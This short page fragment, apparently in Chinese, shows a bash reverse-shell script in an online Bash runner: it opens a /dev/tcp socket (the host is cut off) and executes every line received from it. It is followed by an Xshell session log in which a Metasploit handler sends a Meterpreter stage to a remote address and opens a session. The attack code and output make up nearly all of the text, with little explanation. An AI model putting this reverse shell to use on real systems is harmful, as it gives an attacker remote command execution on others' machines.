 点击运行 清空 Bash 在线工具
1 #!/bin/bash
2 exec 5<>/dev/tcp/
3 cat <&5 | while read line; do $line 2>&5 >&5; done
程序正在运行中......
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179779 bytes) to 118.31.45.91
[*] Meterpreter session 1 opened (192.168.1.107:53 -> 118.31.45.91:32914) at 2017-12-02